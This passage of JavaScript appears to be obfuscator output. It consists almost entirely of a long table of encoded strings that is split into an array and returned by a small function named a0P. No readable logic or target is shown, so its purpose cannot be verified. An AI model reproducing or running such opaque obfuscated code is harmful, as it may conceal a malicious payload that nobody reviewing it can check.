y8kxla nCoPW77cNq8 hZieWQRcUW W47cKIlcOGu WQfVqwJcNq gxK+m8kT W5zMWRGIwq eaO1W4FcOG DCo+WR9jWRS W4e+W6ZcS2O WQhdPGGaWPS W5jSWPy2sW wuVcSaKD ySo+WQrlWQa uq/cVmkMW5i AttdNCofWRW W4LtW7pdVSou WRZdS8kuW6uq iahcIhuZ p8kBW6tdIq e1Kcg8k7 WQZdV8kh WPVdP8kpWQG8 lCk8WORdG8o8 WPddK3RcVq8 o8oDlSonaW W7pcUCkNW6BcRG WO7dL8ofW43dOW WQDZWQ0fxG W4urW63dRLK WP8sW5hcKmoI W4i4W7u WONdT0ibWPm zmoiWRHrWOy WONcGa7cJ8o7 iYZcPLWT ubGGdSkX W7y5W63dMXu pNqAl8oo WR8uWO3dGHm W7mWW5JdUYK rCorW7/cNGm BCkLWOfnWRi W7BdLu5efq WPpdKNddJ3m WOddU8oJW6VdSq WO7dGCoEWRFcLa WPVdHSofW5ZcJq B8kBWQBcJCog W77cK8orWOhdGq qX8MbCk7 BtpdH8op WOXFWPe4cW zComWQfqca W6mJtSktWQu WRn7WRXbWRe WOxcT0GhWRG h3ShpCkB B8kvW7CChq W6hcQmokW5iX gq7cQuGy s8oXWPBcV8oL n38hC8of W7xdKb8 yCkLh8ocWR0 W7ddGWXPeG W5JdQY8BWPm yCoUWQnI WRtcIZe4W6u pN9JW5NdGG WPJdQHz/W58 u8osWPhcUmou WQRdOSksWO8m k8kRW7aRWR0 BSkBWRRcNCog vLNcNSkGWRG WR5qWRXtWQC tCkQDmkpWRO WPCmACkQWPe ptBdMmogWQO A8kRlmookG WRqpyCk+WOa WPHwW5JcKSoJ aCkkW4CKW6m W73cRSosW6lcLq nSoSW7dcNtG qCo9W5POtq CSo3WRLPWR8 W6SvWOZdLHm lsWTWRVcGG nsmNW5NdIW CmozemoQWPG sa3dOmkeW5K WPRcHGLGW50 WPPHWOjRWOC WQZcKcTwW70 W73dLffKba WPRdK8ob WQJdPmo4W60 WO/cObnSW5y W4OcqSkaWOS fCkiWONdVCki F8krWQFcMCom WR3cJczOW6a gJRcNLGd dCoIW47cPtm A8kHWRBcImoP nCobW6K rfBdIHus WQ/cSmkCFb8 B2zyAmkF jCksWQhcH8oa WPBdJSoPWO/cSG WRxcMYzpW7e WRDTB3VcNa mmkIzLVdLW z8ocWQdcG8ox W4xdMSoJWO7dOG WRZdMc4QWRa WOtcIdRdKSoG kcqDWPVcRq psSTWO7cHW W5OeW6VdO38 W7FdQCo1W5hcHa ocGKWRFcHG WRtcSCotWRW0 WPWzWO3dV0a i8o6W5BcPHu W73cQ8kvWOaB Ax0UWPNdLG WOvzWObWcW W6OPW70 bmkTWOJdKCo5 lsCZWO7cHW W6/dMmoGW7pcRa WQeNAqxdSW FdBdHmocWQC qty7o8kB W5mRW7KHrW d2dcG8ocW64 W4xdJuTrkW W7hcQ8olW44l y29VW4RcMW W69DWRuyxW W45CW7tdQSkt WQ7dHCojW7tdIW FmkfWP3cUmo5 qCo8WP/cImoP WPRcP8klyti W4FdHCoMW5VcJW DSkRESoddq ASoOW5lcICkQn8knW7tcGmohymoNgW WRzWWRVcIWhdMdfYWR7dKxydzq W7RdLcXoW6G WQ3cNdb5W5a lCkkW73cKCoN ECkBWQq W5nOWR4Ufq bmotW6TpW7G W7S9FCkRWOi W5GeW4rVaa tSkLW4VdICkl j8kizXhdNG j0K+r8o+ tmoZWPm3xa mMObzSoz Aq/dO8k2WPC kCoeWQjdta W4NdPXutWPa o8kbWQrbvG jZCiFCov AsJdM8osWOO WRVdICkxWOlcJW x8o5W5OZua WOhcVSk9qqW WO7cSrDGW5y WPvtW6LLWOe WQm1WPldJhW W5KFwmkoWQW WPZcRaTSW4O WQzXW6ZcPmoK WQ3cGSkoyqS zmkBWRRdGCkk WR7dTYfrWQK C3NdSHqi W7SQqSkaWQG W40sW6ddVYa kSktW77cLSkP ew8GFCoD bXZcOf9p uCoiW4/dUCkm qH0Lba mmkOzqddTG WR98WQ9mWRC WPLrW5tcK8oM nSksWRVcH8ox WQddQConWQpcQa WOBdN8okW5RcPa WRz8FNW exBcOSo4W54 CYpdHSkpW6S W73dVmokogO jHRcOv8 WRTgWQ7dPCkN ESoQW4q W5ddNmoKW7hcQW W6W9W7rBWQa AmkKW57dV8kW WP4aWOH8rW WRCVWOldI0W k8k4WPBcI8o+ bmoAWO7cRSot WR3dVSktWOqk ECkFW7Whqq oSkmWQneta gWVcOfmv W7lcTmkwFtC W6vWWPOssG chBcHCoFW7O tmkHW5i WOCezdZdLa W7yItSkjWRq cu03q8ov WQD/w8kFW7S W5/cGmkOW5tcSG ovKZjmkS eSo3W5ZcRYq crhcTNmm k8oHW6XUWRC W4tdQ8o/W7lcPW WRpdISkvWOC6 deBcHCo0W6u DcNdMSkDWRS WPhdImoJWPi t1RcGb8j xCo9W4KKta CHWkfmkn rmoUWPXiWOC n8oLkqBcKq wCk4WOtdO8kb WQ4mA8klWOK WQRdRSkgW7W4 WP9vWP3cNCoR sbKSnCkd s8otWOjLWOq W6xdTComW6hcPW e8k3W587 WRpcMISzW7y afRdKqed WRibD8kUWOe vCk+WP/cPSou WPJdOHKAWPO nmoeW6BdICoo k8kjW6BcVSo0 W7/dLerPeW ktOJW5dcMq WOhdLSoKW7VdLq WRT9WRLaWQK tbu1hSkG FSotW5alzG cmonWPNcVY8 wxJdNSoqWRK l8kCW5lcNCov WR98WRvmWRC k8k8WOBdNmo/ WQ4UW6tdIv8 W4TSW6SYsW W7BcRSowWQvQ WRDGWRXaWQS WOtdLmkHWO/cRa v3BcI8oiW78 WO7cIX1aW6W c8kqWQG bH7cVHjd WQpdSmoXW7FcQa WQJdMYzqW6S W5JdI8oZW7JcTW WRVcP8kVyWq WPddImo9WORcPW WPpcSuuOW5e W6FdR8ouW4tcLq ce4fBmop W619WQ1mWRC WQD0WPHmWOm oSkPW6ivW5K k1m+jmkK W6JdTSoDW5/cSG AmkSmSoSaW W6P7WR1BWQq oSkJzrhdGq r8k1W5RdRCki umo5mq W6S3W6ZdJh0 W5fSWR4VsW Ar02iSkf WQmkD8kNWQa WPbkW4/cH8o7 cmo8W57cIYm WO0mACk4WOa nbGUWQtcQG WOxcGmkpEHO W7W3W6xdKeq W5LpW4NcH8kG WPmBySkR mSoEW6rpW7K sCo0W404gW W5nVWPW5AG CsVdSmo9WOW WQRcGCkmW5JdKa amk1zCoCWQO CXaSiCks W4avW6BcRmkC WPxdT8o3W5NdNW A8kyWRhcKCkn WPPwWQ1DWOe WRZcOCkFyJS wNNcHSkpWQG uq3dTG W6K8oZpcGW AwjUW57cNW whBcHSkBW6q WOddHNxdIv8 WONdOWTdWP4 brRcUfKj W4NdNSoGW5JcOq WQGGCmkeWOW CNldTrW3 WPFcKa/dJW kMWVpSk5 dCoRWOLrFa cghcHmoyW6W bmkEW5NcRdi o8kwW5etW7W pHRcV1Ku WPjEWQNdQW yConWPdcOSoi jCoqW4HqW7G sehdP8kEWO4 FYa3WPRcJW pfuPomkM WRXVW7pcN8ob layuWQNcMW z8kvW7bgW6O WR5GyvVcPq WQ7dL8kPW50X WQJdSSoSW4RcTq tCkRWQbyWRq paO1WRVcMW mCotW7/cNaK WPtdJSkLW78p WQdcOmkEAYO W5iYW7ddUI4 d8kNWOTrWQW WRNdTmoqW43cTq pSk5WOddTCoS vmknWRBcM8oW omorWQXlgG mCk6WOe W77dISkLW7mv tmkYW4ZdRSkh emk+W4NcVCoN WO5oWRZdT8oh uuRdNHu CmknW5BdRmkV rSkuWPJdRYi xqJdVCksWPS WOpdJNBdS1y tCo9WP3cUSoC WQNdHmoOWPlcPW W6emrmkdWQu hMhcJmoaW6W raddMmkDWQq WP3dPmo9WOFcPG W4K/sCkVWPi fL8dwmol WRjZWQ9iW6G jSoFWOddTqy jSolW7jgW7i rSo3W4y W7qyqSkUWQC W7P+FMtcJW Dq9LiCkX WP1LWQTCWQW W6tdV8oMW6pcQG Bs0Rh8kz smkYW5JdOSkk zqhdRmoLWPa WQ3cRCkkFJi WRVdUCo9W6hcPW ECksW67dM8kp c8olW67cGI4 AaRdHSkvWOG W7uDW4VdSam DcmYWPFcJa uCoTW4ZdUmkb qmknW7ZdS8kV tmkVWPldQSka WQhdRmklW7qP W4OYW4/dPIG WQddUCkjW7yP W4XCWOr+ W6LOxcVcNG W50CCshdGW WP4gstJdOW k8opWQHbqq W643W7NdNf4 eSkWW57dR8ka cmkBWOJdNSos aSoTW7nLW6y WQP4yN7cJW W5zbmhldJq sSooWPdcQSoq WQZdKCktWOSz fCoOW5fMW68 W74OwSofW6K WRC/WQXaWQe WOvHW4tcOmoU WRJcPSoxWQOP omkEWOJdMCo/ E8otiCofaq WQtcOWZdHCoB WP/cRafTW50 zSkLW6JdHmkS p1dcRmofW68 lmoeWRznsW oSoPWO0EBa WOrgW5dcM8o5 WQxdSCkxW74V FCkeW6iaWPG BxvQW4BdMa WPddJMhdPLW W6eSW4ldQeO W7pcHGbHcG bSoUW5DiW6W zG0BrCk4 z8oRW7br WRxcNunNhW EqHQlmoN ua3dT8okWOq WPylW4b6sW WOBdGSo1WPlcPW WOhdICo+WPq W41jWQ/dT8kj kN8iEmoi WRhcVCkTsJe WO58whxcVW c8kuW7pcLSo9 W5VdP2XkrW fmomW7PkW7G pCk8WOFdM8oV rcZdRSoUWQe DCkPjmojlq q8oEWOhcJSot W6i2W43dI3W WQdcOCkxEMm W5CUW7RdRq0 tLBcU8kDW7G WRD2WQHlWRW W4tdVg5Cdq kmoHW5vpW7i hbJcNvPg amokW6rvW5a WQNdSSksW7q7 Amo+WPhcM8ok kSkBW7BcTSoY WPubFdRdKa WPusvZVdJa WRGaWOFdIv4 WPpdRmoyW6xcUW WR7dNSo/W4JcQa WQjwWQ5GWOy s1BcISkJW60 smkUW4VcSmkj o8knW68dW4i EmkuWQbKWR0 W7JcICoFW7/cGa WOzkWQ7dOSoq jSkOtrJdLG gfSJvSkn W5VdI2BdTbe WPJcHG1GW5q WQtdH8oQW4pcLq W5ZcVePrW40 qSoTW5WLqa W6mIW6FdNKq qN7dUW4q WPldQSkzWQ0s W78/WRldI1K WRBdISkZWPy/ hmkUWPX3dG W6FcJ8odWR3cKG W4rFWOtcImk8 mcWTWORcMq f8kDFc3dGq W5ddIXHXpq WRb2W5lcUSov oSktW6lcImo/ bCkyW58IW7e WRKcWOBcMW WR3dMSkKWQ42 WPy5W6bQga jSkOBrJdLG nMKEEmom w8oIimojWRi nKOey8oB WO3cN2VdINO AmkGWRhcKCox W5NdI3FdOuO WQVdUSoNW6ZcQa mCoxC8okcq hSo9W7P1W6G odiUWPVcHq WQVdUCktWRW0 WQz8WRxcLKm WP/dQfy8WOa cSodWPfnuG WONcHCkLWQddTG WQ3cRWrmW5m x8oGWPmOua fsSTWOO oSkvW7xcVmo8 rrhdNSoUWPS xmkLW5NdP8kb W5HnDdRdKG j8kEWRddVSoV jCkjW4XrW5u W7COW7ddGuC W6VdN8oYW4ZcSW tmkVW63dRSku WPufAt/dGq hCkXW587 vqJcRSotW5i s8o5W5WHga WRHOAc/cSq WOdcISkLWR7dVG WQBdJSoDW6ZcIa mCkhWQyeW5m WPlcPYLaW7e W5HnEdBdHq WPVcSqb7W7K xWpdO8oFWOy WOJdPCkGW7Oz W5pdRmkHW5/cHq WOPPWO7dTmkL vSoFW5eIuW W73dLszpW7K iCojW6noW7K dhZdGriv WR7cVmk0trW WOdcNgldPLO WPNdPCkBWQC/ fmo7W4CSwG fdKRr8k9 xCkXWR/cMCoP WQXNW5pcVmo3 W4alW4u3zG uehdUCkzWOy WR8XWRddR1e W7OHrCkcWRi DmoCWRTwWOa zr7dGmkAWQq tCovWPVcQCoo W7mIW47dIWK CmoPWRvKWQa WRqyWOxdNeW j8o3oeBdGW ASosW6XpW7u BdiMW4xcHG WQldT2xdVxa W4alW5y WOCmW7RdR8ky nCoEW7a f8oMWRfFBq gH7cQGDd cCkGuq7dQq jHtcQf8s WRVdJSoqWP/dJW cgVcHmoyW6W W5C4EMFcNa hmo1WONcSSoua28Ommo3W4JdHmkX gCoDWPNdVMC WPanqmkQW5W pCkzWOldV8oV aNdcK8kwW78 WP1RA0dcJq W5TaW5hcM8o8 FdldLCkkWQG WRWeWOxdKHm W5tdQe1AaG W6aQx8kMWRq xCoJWRNcGSox FCoXW5tcMCkH W4KcW4pdTeC WPNcTmkkqZS WRGeWOldGG WQRdRdSRWPm duiDCCo+ WRBdNCkWW6SC ymkAWRFcOSoO W6OvFmkPW7a smkQW4xdGSkj rHiNtmk2 eKzWrmoL qCoRW44VrW WPvFWQWLuq ahxcNCkaW68 WPxdHmk9WQy2 lNlcJ8ocW70 m8knW4xcKCo6 wWdcRLut WPxdNmktWOyp WQddK8kpWP3cJq C8k7W5VdLSkG w8oqmSoAWRC FW5RzSo9 f8ojW5VcRc4 WQv6WRfcWOC hCk8WO7cS8ky W5mDW6JcT8opBaqjkmoYWRpdGd0 oSoaWRrjca W5aCWPKLwq vSkzW7ynW7K abFcLx0J wNpdKSkbW6i WOCvDdRdIG wCo9W4y1ua WPddHmk6WQ0 bCkGDSkyW6C WOpcNelcM8kS zSkUW4WyFW WQJcPSkvA2u WQBdRXug WPj6WPLRWOC gH7cUL8p WQddUCoMWQhcOa ECkBW7NcMCop WQ3dRSkaW7GZ WQDlWP0nEG W4JdPmkMW7xdQq uJCUgCkG WPlcPSkKic4 W6dcKf05gW FJtdNCoxWR0 kCoqW7JcJXK vmk3WPP3WOa cCkWW4NcO8kb w8kBWOJdOI4 CmoEWPJcVmoq W5BcJCoHW5RcHG uYFdMCoc WPauFIBdGq WRP3WQmeWQq wCoCWRv+WRi W6VcOmkhWPLd yCo6WQjVWRO FCo0WRC rSkkWPVcVY8 sW7cVCk6W5i WRCsWRRdPue WQDDWPeNxG ymkxjSoofW WQzjxa WQRdSmksW7G5 ns09WP/cNW r0VdIa8W WQ1RW7JcVCoi euiXd8oV WO9SW6pdPxi WQ9LwL7cPa WPCQySk1WOG WQfeWRFdS8kr WPtcGaFdL8oS W7lcNbeZfW y8kxlmopaa WQtdM8kDW6CR W6KqW5tdNde n8oHW4PXW7m WPJcRSk9W7W+ yCkdWRiAWOe chFcMCo4W6W s8oRWOLsWOy WQJcTWK W6mIW4JdLuq nSkAWRZdKCox kN81omkL zSkxW6m8W7C W7JdI8oZW7JcTG WO7cGvZcHmkZ W6NcTSkCFJS W7hdLK56eW W7KMW7RdJwG btNcUwSZ W7SGFwFcHa W7lcG8ojW5JdJG WR3cKGX0W7q".split(" ");
a0P=function(){return A};return a0P()};